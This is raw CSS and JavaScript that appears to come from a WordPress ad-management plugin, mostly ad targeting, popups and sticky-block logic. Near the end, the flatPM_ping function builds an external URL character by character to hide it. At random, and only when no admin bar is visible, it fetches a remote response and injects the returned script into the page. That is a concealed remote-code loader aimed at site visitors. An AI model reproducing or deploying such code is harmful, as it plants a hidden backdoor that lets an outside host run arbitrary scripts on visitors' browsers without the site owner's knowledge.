.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
